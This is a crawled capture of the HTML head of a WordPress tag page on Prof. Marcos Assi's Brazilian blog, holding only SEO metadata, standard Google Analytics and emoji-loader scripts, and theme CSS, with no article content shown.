

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marcosassi.com.br/tag/competicao-desenfreada
body_size: 23411
content:
		<!doctype html>
		<html dir="ltr" lang="pt-BR" prefix="og: https://ogp.me/ns#">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<title>competição desenfreada - Blog</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://marcosassi.com.br/tag/competicao-desenfreada" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/marcosassi.com.br\/tag\/competicao-desenfreada#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br#listItem","position":1,"name":"Home","item":"https:\/\/marcosassi.com.br","nextItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/tag\/competicao-desenfreada#listItem","name":"competi\u00e7\u00e3o desenfreada"}},{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/tag\/competicao-desenfreada#listItem","position":2,"name":"competi\u00e7\u00e3o desenfreada","previousItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/marcosassi.com.br\/tag\/competicao-desenfreada#collectionpage","url":"https:\/\/marcosassi.com.br\/tag\/competicao-desenfreada","name":"competi\u00e7\u00e3o desenfreada - Blog","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/marcosassi.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/marcosassi.com.br\/tag\/competicao-desenfreada#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/marcosassi.com.br\/#organization","name":"MASSI","description":"Prof. Marcos Assi","url":"https:\/\/marcosassi.com.br\/","telephone":"+5511981470450","logo":{"@type":"ImageObject","url":"https:\/\/marcosassi.com.br\/wp-content\/uploads\/2015\/02\/cropped-LOGOMARCA-PNG-e1679416698584.png","@id":"https:\/\/marcosassi.com.br\/tag\/competicao-desenfreada\/#organizationLogo","width":156,"height":87},"image":{"@id":"https:\/\/marcosassi.com.br\/tag\/competicao-desenfreada\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/professormassi","https:\/\/www.instagram.com\/marcos.assi\/","https:\/\/www.youtube.com\/@marcosassi","https:\/\/www.linkedin.com\/in\/marcosassi\/"]},{"@type":"WebSite","@id":"https:\/\/marcosassi.com.br\/#website","url":"https:\/\/marcosassi.com.br\/","name":"BLOG do Prof. Marcos Assi","alternateName":"Prof. Marcos Assi","description":"Prof. Marcos Assi","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/marcosassi.com.br\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Feed para Blog &raquo;" href="https://marcosassi.com.br/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog &raquo;" href="https://marcosassi.com.br/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Blog &raquo; competição desenfreada" href="https://marcosassi.com.br/tag/competicao-desenfreada/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-DDF1FFKQHS"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/marcosassi.com.br\/tag\/competicao-desenfreada\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-DDF1FFKQHS',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-DDF1FFKQHS', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/marcosassi.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://marcosassi.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://marcosassi.com.br/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-blocks-blocks-css' href='https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/style-blocks.css?ver=4b885c1b0974f5bcf31d' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
